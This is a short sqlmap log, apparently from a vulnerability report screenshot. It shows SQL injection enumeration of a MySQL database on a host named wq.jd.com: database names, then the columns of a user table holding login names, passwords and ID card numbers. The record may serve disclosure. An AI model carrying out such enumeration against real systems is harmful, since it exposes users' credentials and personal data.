 back-end DBMS: MySQL 5.0.11
[16:40:21] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] test
[*] wxpat
[16:40:21] [INFO] fetching columns for table 'tb_users' in database 'wxpat'
Database: wxpat
Table: tb_users
[14 columns]
+-----------------+--------------+
| Column          | Type         |
+-----------------+--------------+
| chinese_name    | varchar(255) |
| department_id   | int(11)      |
| department_name | varchar(255) |
| english_name    | varchar(255) |
| full_name       | varchar(255) |
| gender          | varchar(255) |
| group_id        | int(11)      |
| group_name      | varchar(255) |
| id_card_number  | int(11)      |
| login_name      | varchar(255) |
| user_id         | int(11)      |
| user_password   | varchar(255) |
| user_power      | int(11)      |
| user_state      | int(11)      |
+-----------------+--------------+
[16:40:21] [INFO] fetched data logged to text files under 'C:\Users\mrwei0323\.s
qlmap\output\wq.jd.com'